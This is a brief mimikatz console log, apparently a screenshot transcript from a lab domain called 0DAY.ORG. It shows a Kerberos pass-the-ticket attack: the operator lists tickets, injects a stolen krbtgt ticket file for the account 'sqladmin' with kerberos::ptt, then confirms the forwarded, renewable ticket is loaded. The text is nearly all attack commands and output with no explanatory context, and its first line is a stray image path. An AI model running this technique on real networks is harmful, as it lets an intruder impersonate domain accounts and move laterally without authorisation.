 mimikatz # kerberos::list
mimikatz # kerberos::ptt [0;33f6ebf]-2-0-60a00000-sqladmin@krbtgt-0DAY.ORG.kirbi
* File: '[0;33f6ebf]-2-0-60a00000-sqladmin@krbtgt-0DAY.ORG.kirbi': OK
mimikatz # kerberos::list
[00000000] - 0x00000012 - aes256_hmac
Start/End/MaxRenew: 2021/2/28 19:15:57 ; 2021/3/1 5:15:56 ; 2021/3/7 19:15:56
Server Name : krbtgt/0DAY.ORG @ 0DAY.ORG
Client Name : sqladmin @ 0DAY.ORG
Flags 60a00000 : pre_authent ; renewable ; forwarded ; forwardable ;
mimikatz #